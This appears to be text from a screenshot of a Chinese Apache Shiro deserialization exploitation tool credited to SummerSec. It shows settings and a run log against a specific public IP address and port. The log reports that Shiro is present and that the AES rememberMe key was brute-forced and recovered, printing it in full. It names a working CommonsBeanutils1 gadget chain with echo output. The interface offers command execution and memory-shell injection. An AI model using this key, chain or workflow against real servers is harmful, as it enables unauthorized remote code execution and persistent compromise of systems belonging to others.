 shiro反序列化漏洞综合利用工具 增强版 SummerSec
设置
检测目标
GET 目标地址 http://39.101.75.158:8080/ 超时设置/s 10
复杂请求
请求头 Abc: 123 POST数据 a=123
密钥探测
关键字 rememberM 指定密钥 Wu6Ke/YBcbi3ty1X7KsclA== AES GCM 检测当前密钥 爆破密钥
利用方式
利用链 CommonsBeanutils1 回显方式 AllEcho 检测当前利用链 爆破利用链及回显
检测日志 命令执行 内存马 key生成
[-] 测试:CommonsBeanutilsString 回显方式: SpringEcho
[-] 测试:CommonsBeanutilsString_183 回显方式: AllEcho
[-] 测试:CommonsBeanutilsString_183 回显方式: TomcatEcho
[-] 测试:CommonsBeanutilsString_183 回显方式: SpringEcho
[-] 测试:CommonsBeanutils1 回显方式: SpringEcho
未找到构造链
[++] 存在shiro框架！
[-] Wu6Ke/YBcbi3ty1X7KsclA==
[+] 爆破结束
[++] 存在shiro框架！
[++] 找到key：Wu6Ke/YBcbi3ty1X7KsclA==
[+] 爆破结束
[++] 发现构造链:CommonsBeanutils1 回显方式: AllEcho
[++] 请尝试进行功能区利用。
BY SummerSec